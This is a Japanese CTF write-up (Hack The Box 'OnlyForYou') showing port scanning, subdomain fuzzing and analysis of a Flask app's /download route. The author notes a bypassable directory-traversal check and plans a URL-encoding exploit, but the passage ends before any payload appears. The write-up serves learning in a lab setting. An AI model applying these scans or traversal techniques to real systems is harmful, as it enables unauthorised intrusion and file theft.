初めに
どうも、クソ雑魚のなんちゃてエンジニアです。
本記事は Hack The Box(以下リンク参照) の「OnlyForYou」にチャレンジした際の WriteUp になります。
※以前までのツールの使い方など詳細を書いたものではないのでご了承ください。
※悪用するのはやめてください。あくまで社会への貢献のためにこれらの技術を使用してください。法に触れるので。
Discovery
ポートスキャン
今回はRustScanで高速スキャンしてみた。
┌──(root㉿kali)-[~]
└─# rustscan -a 10.129.68.127 --top --ulimit 1500
.----. .-. .-. .----..---.  .----. .---.   .--.  .-. .-.
| {}  }| { } |{ {__ {_   _}{ {__  /  ___} / {} \ |  `| |
| .-. \| {_} |.-._} } | |  .-._} }\     }/  /\  \| |\  |
`-' `-'`-----'`----'  `-'  `----'  `---' `-'  `-'`-' `-'
The Modern Day Port Scanner.
________________________________________
: https://discord.gg/GFrQsGy           :
: https://github.com/RustScan/RustScan :
 --------------------------------------
🌍HACK THE PLANET🌍

[~] The config file is expected to be at "/root/.rustscan.toml"
[~] Automatically increasing ulimit value to 1500.
[!] File limit is lower than default batch size. Consider upping with --ulimit. May cause harm to sensitive servers
[!] Your file limit is very small, which negatively impacts RustScan's speed. Use the Docker image, or up the Ulimit with '--ulimit 5000'.
Open 10.129.68.127:22
Open 10.129.68.127:80
[~] Starting Script(s)
[>] Script to be run Some("nmap -vvv -p {{port}} {{ip}}")

[~] Starting Nmap 7.93 ( https://nmap.org ) at 2023-04-24 08:36 EDT
Initiating Ping Scan at 08:36
Scanning 10.129.68.127 [4 ports]
Completed Ping Scan at 08:36, 0.33s elapsed (1 total hosts)
Initiating Parallel DNS resolution of 1 host. at 08:36
Completed Parallel DNS resolution of 1 host. at 08:36, 0.00s elapsed
DNS resolution of 1 IPs took 0.00s. Mode: Async [#: 1, OK: 0, NX: 1, DR: 0, SF: 0, TR: 1, CN: 0]
Initiating SYN Stealth Scan at 08:36
Scanning 10.129.68.127 [2 ports]
Discovered open port 80/tcp on 10.129.68.127
Discovered open port 22/tcp on 10.129.68.127
Completed SYN Stealth Scan at 08:36, 0.33s elapsed (2 total ports)
Nmap scan report for 10.129.68.127
Host is up, received reset ttl 63 (0.29s latency).
Scanned at 2023-04-24 08:36:34 EDT for 0s

PORT   STATE SERVICE REASON
22/tcp open  ssh     syn-ack ttl 63
80/tcp open  http    syn-ack ttl 63

Read data files from: /usr/bin/../share/nmap
Nmap done: 1 IP address (1 host up) scanned in 0.79 seconds
           Raw packets sent: 6 (240B) | Rcvd: 3 (128B)
ポート22、80が公開されてそう。
実際に80にアクセスしてみると、「only4you.htb」にアクセスできませんと言われるのでDNSの設定を投入していく。
Collection - 1
ドメイン環境設定
今回BOX環境にDNSはないので、自身のkalilinuxで名前解決できるようにする。
/etc/hostsをいじっていく。
┌──(root💀kali)-[~/work]
└─# vim /etc/hosts
以下を投入。
10.129.68.127 only4you.htb
疎通確認を行う。
┌──(root㉿kali)-[~/work]
└─# ping only4you.htb


実際にアクセスすると、このようなページが見える。
サイト探索
Subdomain探索
以下サイトからサブドメインのリストをダウンロード
┌──(root💀kali)-[~/work]
└─# wget https://raw.githubusercontent.com/danielmiessler/SecLists/master/Discovery/DNS/bitquark-subdomains-top100000.txt
ffufで探索。301でリダイレクトが帰ってきてたので、301のレスポンスを弾く。
┌──(root㉿kali)-[~/work]
└─# ffuf -w ./bitquark-subdomains-top100000.txt:FUZZ -u http://only4you.htb/ -H "HOST: FUZZ.only4you.htb" -fc 301 -t 150

        /'___\  /'___\           /'___\
       /\ \__/ /\ \__/  __  __  /\ \__/
       \ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
        \ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
         \ \_\   \ \_\  \ \____/  \ \_\
          \/_/    \/_/   \/___/    \/_/

       v2.0.0-dev
________________________________________________

 :: Method           : GET
 :: URL              : http://only4you.htb/
 :: Wordlist         : FUZZ: /root/work/bitquark-subdomains-top100000.txt
 :: Header           : Host: FUZZ.only4you.htb
 :: Follow redirects : false
 :: Calibration      : false
 :: Timeout          : 10
 :: Threads          : 150
 :: Matcher          : Response status: 200,204,301,302,307,401,403,405,500
 :: Filter           : Response status: 301
________________________________________________

[Status: 200, Size: 2191, Words: 370, Lines: 52, Duration: 344ms]
    * FUZZ: beta

:: Progress: [100000/100000] :: Job [1/1] :: 471 req/sec :: Duration: [0:03:34] :: Errors: 0 ::
あ、サブドメインを見つけた。
此奴を/etc/hostsに登録していく。
10.129.68.127 beta.only4you.htb
このbeta.only4you.htbにアクセスする。

ほう?何かSourceがありそうなボタンだ。押してみると何やらBetaサイトのソースコードが落ちてきた。
このコードを解析していこうと思う。
Initial Access - 1
app.py
このBetaサイトの肝となる以下のapp.pyを解析。
from flask import Flask, request, send_file, render_template, flash, redirect, send_from_directory
import os, uuid, posixpath
from werkzeug.utils import secure_filename
from pathlib import Path
from tool import convertjp, convertpj, resizeimg

app = Flask(__name__)
app.secret_key = uuid.uuid4().hex
app.config['MAX_CONTENT_LENGTH'] = 1024 * 1024
app.config['RESIZE_FOLDER'] = 'uploads/resize'
app.config['CONVERT_FOLDER'] = 'uploads/convert'
app.config['LIST_FOLDER'] = 'uploads/list'
app.config['UPLOAD_EXTENSIONS'] = ['.jpg', '.png']

@app.route('/', methods=['GET'])
def main():
    return render_template('index.html')

@app.route('/resize', methods=['POST', 'GET'])
def resize():
    if request.method == 'POST':
        if 'file' not in request.files:
            flash('Something went wrong, Try again!', 'danger')
            return redirect(request.url)
        file = request.files['file']
        img = secure_filename(file.filename)
        if img != '':
            ext = os.path.splitext(img)[1]
            if ext not in app.config['UPLOAD_EXTENSIONS']:
                flash('Only png and jpg images are allowed!', 'danger')
                return redirect(request.url)
            file.save(os.path.join(app.config['RESIZE_FOLDER'], img))
            status = resizeimg(img)
            if status == False:
                flash('Image is too small! Minimum size needs to be 700x700', 'danger')
                return redirect(request.url)
            else:
                flash('Image is succesfully uploaded!', 'success')
        else:
            flash('No image selected!', 'danger')
            return redirect(request.url)
        return render_template('resize.html', clicked="True"), {"Refresh": "5; url=/list"}
    else:
        return render_template('resize.html', clicked="False")

@app.route('/convert', methods=['POST', 'GET'])
def convert():
    if request.method == 'POST':
        if 'file' not in request.files:
            flash('Something went wrong, Try again!', 'danger')
            return redirect(request.url)
        file = request.files['file']
        img = secure_filename(file.filename)
        if img != '':
            ext = os.path.splitext(img)[1]
            if ext not in app.config['UPLOAD_EXTENSIONS']:
                flash('Only jpg and png images are allowed!', 'danger')
                return redirect(request.url)
            file.save(os.path.join(app.config['CONVERT_FOLDER'], img))
            if ext == '.png':
                image = convertpj(img)
                return send_from_directory(app.config['CONVERT_FOLDER'], image, as_attachment=True)
            else:
                image = convertjp(img)
                return send_from_directory(app.config['CONVERT_FOLDER'], image, as_attachment=True)
        else:
            flash('No image selected!', 'danger')
            return redirect(request.url)
        return render_template('convert.html')
    else:
        [f.unlink() for f in Path(app.config['CONVERT_FOLDER']).glob("*") if f.is_file()]
        return render_template('convert.html')

@app.route('/source')
def send_report():
    return send_from_directory('static', 'source.zip', as_attachment=True)

@app.route('/list', methods=['GET'])
def list():
    return render_template('list.html')

@app.route('/download', methods=['POST'])
def download():
    image = request.form['image']
    filename = posixpath.normpath(image)
    if '..' in filename or filename.startswith('../'):
        flash('Hacking detected!', 'danger')
        return redirect('/list')
    if not os.path.isabs(filename):
        filename = os.path.join(app.config['LIST_FOLDER'], filename)
    try:
        if not os.path.isfile(filename):
            flash('Image doesn\'t exist!', 'danger')
            return redirect('/list')
    except (TypeError, ValueError):
        raise BadRequest()
    return send_file(filename, as_attachment=True)

@app.errorhandler(404)
def page_not_found(error):
    return render_template('404.html'), 404

@app.errorhandler(500)
def server_error(error):
    return render_template('500.html'), 500

@app.errorhandler(400)
def bad_request(error):
    return render_template('400.html'), 400

@app.errorhandler(405)
def method_not_allowed(error):
    return render_template('405.html'), 405

if __name__ == '__main__':
    app.run(host='127.0.0.1', port=80, debug=False)
directory traversal

上記コードの/downloadのルートを確認すると、ディレクトリトラバーサルのエスケープが見えるが、デコードでの解析をしてなさそうなので、URLエンコードで突破できると考えられる。というわけでこの脆弱性を利用してみようと思う。
実際にエスケープ後の関数send_fileはflaskの関数で、werkzeug.utils.send_fileを利用している。この関数のソースを見てみると、asciiでデコードできそうなんですよね。
このルートへのリクエストは/list階層から通常は行われる。
以下が/listのページで、ダウンロードアイコンをクリックすると/downloadのPOSTリクエストが飛ぶ仕様だ。

